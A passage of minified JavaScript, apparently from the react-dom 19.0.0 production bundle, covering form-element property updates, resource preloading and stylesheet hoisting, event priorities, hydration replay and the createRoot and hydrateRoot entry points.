Error(b(91));break;default:At(l,a,m,v,u,null)}js(l,c,f,s),ws(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(_s(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&ah(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function Ap(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Ns(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}nm(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(_s(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&ah(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||ah(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var uh=null,ih=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function Ay(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function ch(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function oh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function zy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,rh=new Set;function fh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Oy,C:vr,L:kg,m:Dy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function sh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),rh.has(f)||(rh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Oy(l){bi.D(l),sh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),sh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=pe(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=pe(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?fh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=pe(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=pe(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function pe(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=pe(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function Cy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=pe(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&dh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&dh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)dh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function dh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function zp(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=xm(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Op(l){return l?(l=bt,l):bt}function xy(l,a,u,c,f,s){f=Op(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function Uy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function wy(l,a){Uy(l,a),(l=l.alternate)&&Uy(l,a)}function Ny(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),wy(l,67108864)}}var as=!0;function Dp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function hh(l,a,u,c){if(as){var f=mh(c);if(f===null)Kf(l,a,c,us,u),ph(l,c);else if(xp(f,l,a,u,c))c.stopPropagation();else if(ph(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ge()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),wy(s,2)}if(s=mh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function mh(l){return l=im(l),yh(l)}var us=null;function yh(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function Hy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var jy=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function ph(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Ny(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function xp(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function Up(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),wy(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function gh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=mh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);um=c,u.target.dispatchEvent(c),um=null}else return a=ll(u),a!==null&&Ny(a),l.blockedOn=u,!1;a.shift()}return!0}function wp(l,a,u){gh(l)&&u.delete(a)}function Np(){jy=!1,Ti!==null&&gh(Ti)&&(Ti=null),sc!==null&&gh(sc)&&(sc=null),dc!==null&&gh(dc)&&(dc=null),Tr.forEach(wp),hc.forEach(wp)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,jy||(jy=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Np)))}var Mr=null;function _y(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(yh(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Ym(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)Up(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||_y(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(yh(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),_y(u)}}}function vh(l){this._internalRoot=l}bh.prototype.render=vh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();xy(u,c,l,a,null,null)},bh.prototype.unmount=vh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),xy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function bh(l){this._internalRoot=l}bh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&Up(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var Hp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(Hp),Yt=Ri}catch{}}return Ih.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=qm,s=ip,m=ja,v=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=zp(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new vh(a)},Ih.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=qm,m=ip,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=zp(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Op(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new bh(a)},Ih.version="19.0.0",Ih}var Fh={},Bb;function pE(){if(Bb)return Fh;Bb=1;var p={};/**
